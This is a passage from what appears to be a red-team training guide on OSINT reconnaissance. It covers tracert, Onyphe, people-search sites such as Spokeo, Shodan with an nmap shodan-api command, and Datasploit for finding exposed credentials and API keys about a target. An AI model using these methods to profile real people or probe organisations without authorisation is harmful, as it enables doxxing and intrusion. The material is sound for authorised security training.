

Using the WHOIS.icann.org tool for website domain name OSINT
16

Command Prompt
Being a hacker, you likely prefer using the command prompt to GUI tools anyway. Using either
an xterm (Unix/Linux), a command prompt (MS-DOS Windows), or a PowerShell console
(MS-DOS Windows), you can perform a similar query of the website using the command:
tracert www.theworldsworstwebsiteever.com
In Linux, the proper command is traceroute. PowerShell, by the way, is a much more powerful
of a tool for system administration than a simple MS-DOS command prompt. If you aren’t
proficient in PowerShell you may want to work on that.
Using the tracert command in a PowerShell console to determine the website IP address
We now have an IP address that we can run Nmap scans against. You could also take that IP
address and run it through another OSINT tool that specifically enumerates IP addresses such as
Onyphe:
17

Onyphe
IP address scan results
As you can see, the Onyphe search resulted in a lot of useful information that we can use later in
the Enumeration phase.
Spokeo
People search engines such as Spokeo and others will crawl through social media sites,
whitepages, email addresses, publicly available records such as criminal or school records, and
many other types of publicly available information sources. If you have the name of a person
within the target organization (e.g., Explorations Media Group) such as a fictional CEO named
18

“John Jacob Jingleheimer Schmidt,” Spokeo’s search engine will return several leads that you
can further narrow down with search parameters (see image below).
Spokeo people search engine
Sites similar to Spokeo are Family Tree Now, Pipl, Thats Them, IntelTechniques, ZoomInfo
Directory, Zaba Search, USSearch, Snoop Station, Radaris,
to name but a few. There are many,
many more to try out. Now you might begin to see why the collection of Personally Identifiable
Information (PII) and selling it to interested third-parties is such a lucrative business, and just
how difficult it can be to keep your own private information off the web. As a Red Team
member, you should be performing these same types of queries on yourself to ensure your
private info, or at least any potentially damaging information, is not posted for everyone to see.
19

Check the OSINT Framework for a more complete listing of people-searching tools as well as
other types of OSINT tools. You can also perform basic searches of a person's name in Internet
search engines such as Google, Bing, and Yahoo.
Shodan
Shodan is a popular OSINT tool that is specifically designed for Internet-connected devices (i.e.,
including ICS, IoT, video game systems, and more). You can use the Shodan GUI off the
website, which presents some added functionality; you can view live camera feeds, and visually
depict geographically where vulnerabilities are located throughout the world. You can also
perform the same types of scans that Shodan uses to enumerate IP addresses from the command
line using the Nmap scanner tool when you get into the Enumeration phase:
nmap -sn -Pn -n --script=shodan-api -script-args
‘shodan-api.apikey=XXXXXX’ worldsworstwebsiteever.com
For the above command, -sn disables the port scan; -Pn skips host discovery and doesn’t ping
the host; and -n skips DNS resolution.
20

Exploring the Shodan search engine
Datasploit
Datasploit is another OSINT tool found within the Kali or BlackArch Linux OS distros that
collects data on a particular domain, email, username, or phone number that you are targeting,
then organizes the results coherently in HTML and JSON reports or text files. Datasploit will
attempt to find credentials, API keys, tokens, subdomains, domain history, legacy portals, and
more.
21
